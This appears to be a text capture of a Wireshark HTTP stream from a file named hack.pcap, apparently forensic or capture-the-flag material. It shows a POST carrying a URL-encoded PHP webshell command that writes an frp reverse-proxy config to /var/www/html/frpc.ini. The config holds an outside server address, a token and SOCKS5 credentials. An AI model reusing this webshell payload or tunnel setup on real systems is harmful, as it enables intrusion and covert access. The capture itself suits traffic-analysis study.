 Wireshark · 追踪 HTTP 流 (tcp.stream eq 38) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1374
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2228%22.
%22f72%22%3Becho%20%40asenc(%24output)%3Becho%20%22f486%22.%2211f4%22%3B%7Dob_start()
%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D%2C2))
%3B%24c%3D%24_POST%5B%22xa5d606e67883a%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)
%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)
%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)
%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()
%3Bdie()
%3B&j68071301598f=FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ%3D%3D&xa5d606e67883a=5B636F6D6D6F6E5D0A7365727665725F61646472203D20313932
2E3136382E3233392E3132330A7365727665725F706F7274203D20373737380A746F6B656E3D586133424A66326C35656E6D4E365A3741386D760A0A5B74
6573745F736F636B355D0A74797065203D207463700A72656D6F74655F706F7274203D383131310A706C7567696E203D20736F636B73350A706C7567696E
5F75736572203D2030484446743136634C514A0A706C7567696E5F706173737764203D204A544E32373647700A7573655F656E6372797074696F6E203D20
747275650A7573655F636F6D7072657373696F6E203D20747275650AHTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 14
Connection: close
Content-Type: text/html
28f721f48611f4
分组 344。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1827 bytes）
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help